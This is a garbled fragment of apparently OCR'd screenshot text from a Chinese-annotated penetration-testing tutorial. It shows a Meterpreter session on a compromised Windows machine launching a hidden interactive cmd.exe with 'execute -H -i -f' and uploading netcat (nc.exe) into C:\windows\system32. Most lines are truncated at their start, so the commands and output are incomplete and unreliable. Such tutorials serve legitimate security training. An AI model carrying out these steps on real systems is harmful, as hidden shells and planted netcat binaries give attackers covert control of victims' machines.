 eter
te -H -i -f cmd.exe
d.
版本 6.1.7600]
icrosoft Corporation。保留所有权利。
>
execute：在目标机器执行文件
创建新进程cmd.exe，-H不可见，-i交互
/windows-binaries/nc.exe C:\\windows\\system32
dows-binaries/nc.exe -> C:\windows\system32
dows-binaries/nc.exe -> C:\windows\system32\nc.exe
upload：上传文件
ows ▸ SysWOW64 ▸